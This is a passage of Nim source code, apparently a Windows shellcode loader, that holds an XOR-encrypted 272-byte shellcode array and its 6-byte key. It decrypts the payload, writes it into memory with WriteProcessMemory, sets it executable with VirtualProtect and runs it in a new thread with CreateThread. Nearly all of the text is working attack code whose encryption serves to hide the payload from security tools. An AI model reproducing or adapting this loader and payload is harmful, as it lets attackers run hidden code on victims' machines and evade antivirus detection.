 21 )
22 var key: array[6, byte] = [byte 0x6d, 0x46, 0x51, 0x4b, 0x4d, 0x65 ]
23
24 var shellcode: array[272, byte] = xorEncrypt(shellcode, key)
25
26 var bytesWritten: SIZE_T
27 let wSuccess = WriteProcessMemory(
28 pHandle,
29 rPtr,
30 unsafeAddr shellcode,
31 cast[SIZE_T](shellcode.len),
32 addr bytesWritten
33 )
34
35 var oldProtect: DWORD
36 let rv = VirtualProtect(rPtr, shellcode.len, PAGE_EXECUTE_READ, cast[PDWORD](addr(oldProtect)))
37
38 if rv != 0:
39 var tHandle = CreateThread(nil, 0, cast[LPTHREAD_START_ROUTINE](rPtr), nil, 0, nil)
40 WaitForSingleObject(tHandle, -1)
41
42 when defined(windows):
43
44 var shellcode: array[272, byte] = [
45 byte 0x91, 0xe, 0xd2, 0xaf, 0xbd, 0x8d, 0xad, 0x46, 0x51, 0x4b, 0xc, 0x34, 0x2c, 0x16, 0x3, 0x1a, 0x1b, 0x2d, 0x5c, 0x94, 0x34,
0x3, 0xc6, 0x37, 0xd, 0xe, 0xda, 0x19, 0x55, 0x2d, 0xe6, 0x14, 0x71, 0x3, 0xc6, 0x17, 0x3d, 0xe, 0x5e, 0xfc, 0x7, 0x2f, 0x20,
0x77, 0x98, 0x3, 0x7c, 0xa5, 0xc1, 0x7a, 0x30, 0x37, 0x4f, 0x49, 0x4d, 0x7, 0x90, 0x82, 0x40, 0x24, 0x6c, 0x87, 0xb3, 0xa6,
0x1f, 0x24, 0x3c, 0xe, 0xda, 0x19, 0x6d, 0xee, 0x2f, 0x7a, 0x19, 0x4a, 0x9d, 0xee, 0xed, 0xce, 0x51, 0x4b, 0x4d, 0x2d, 0xe8,
0x86, 0x25, 0x2c, 0x5, 0x64, 0xbd, 0x16, 0xda, 0x3, 0x55, 0x21, 0xe6, 0x6, 0x71, 0x2, 0x4c, 0xb5, 0x8e, 0x10, 0x19, 0xb4, 0x84,
0x24, 0xe6, 0x72, 0xd9, 0x3, 0x4c, 0xb3, 0x20, 0x77, 0x98, 0x3, 0x7c, 0xa5, 0xc1, 0x7, 0x90, 0x82, 0x40, 0x24, 0x6c, 0x87,
0x69, 0xab, 0x38, 0x94, 0x21, 0x45, 0x1d, 0x6f, 0x45, 0x20, 0x54, 0x97, 0x24, 0x93, 0x15, 0x21, 0xe6, 0x6, 0x75, 0x2, 0x4c,
0xb5, 0xb, 0x7, 0xda, 0x47, 0x5, 0x21, 0xe6, 0x6, 0x4d, 0x2, 0x4c, 0xb5, 0x2c, 0xcd, 0x55, 0xc3, 0x5, 0x64, 0xbd, 0x7, 0x9,
0xa, 0x15, 0x3b, 0x34, 0x1c, 0x10, 0x13, 0xc, 0x3c, 0x2c, 0x1c, 0x19, 0xc8, 0xa1, 0x45, 0x2c, 0x14, 0xae, 0xab, 0x15, 0x24,
0x34, 0x1c, 0x19, 0xc0, 0x5f, 0x8c, 0x3a, 0xb9, 0xae, 0xb4, 0x10, 0x2d, 0xd7, 0x47, 0x51, 0x4b, 0x4d, 0x65, 0x6d, 0x46, 0x51,
0x3, 0xc0, 0xe8, 0x6c, 0x47, 0x51, 0x4b, 0xc, 0xdf, 0x5c, 0xcd, 0x3e, 0xcc, 0xb2, 0xb0, 0xd6, 0xb6, 0xe4, 0xe9, 0x1b, 0x24,
0xd7, 0xe0, 0xc4, 0xf6, 0xd0, 0x9a, 0xb8, 0xe, 0xd2, 0x8f, 0x65, 0x59, 0x6b, 0x3a, 0x5b, 0xcb, 0xb6, 0x85, 0x18, 0x43, 0xea,
0xc, 0x5e, 0x17, 0x2, 0x2c, 0x51, 0x12, 0xc, 0xec, 0xb7, 0xb9, 0x84, 0x28, 0x2c, 0x9, 0xe, 0x46 ]
46